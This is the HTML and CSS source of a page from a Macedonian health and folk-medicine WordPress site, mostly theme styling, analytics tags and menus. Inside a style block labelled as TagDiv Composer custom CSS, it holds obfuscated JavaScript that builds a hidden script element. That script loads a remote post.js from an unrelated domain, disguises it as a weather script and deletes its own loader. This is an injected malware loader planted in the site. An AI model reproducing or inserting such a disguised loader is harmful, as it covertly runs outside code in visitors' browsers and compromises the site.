    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/category/zdravje/",
                    "name": "Здравје"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/edna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet/",
                    "name": "Една главица кромид и две чешниња лук &#8211; никогаш не заборавајте го..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://jsc.mgid.com/site/144267.js" async></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style></head>

<body class="wp-singular post-template-default single single-post postid-80868 single-format-standard wp-theme-Newsmag edna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet global-block-template-1 white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "272";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "55";
tdBlocksArray.push(block_tdi_2);
